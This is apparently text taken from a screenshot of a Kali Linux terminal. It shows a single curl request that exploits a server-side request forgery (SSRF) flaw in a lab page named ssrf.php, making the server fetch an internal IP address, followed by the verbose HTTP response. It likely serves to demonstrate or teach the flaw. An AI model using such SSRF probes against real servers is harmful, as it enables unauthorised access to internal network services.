 root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=http://192.168.0.108'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=http://192.168.0.108 HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 11:06:43 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 23
< Content-Type: text/html; charset=UTF-8
<
r u ok?.net running...
* Connection #0 to host 192.168.0.112 left intact
KALI LINUX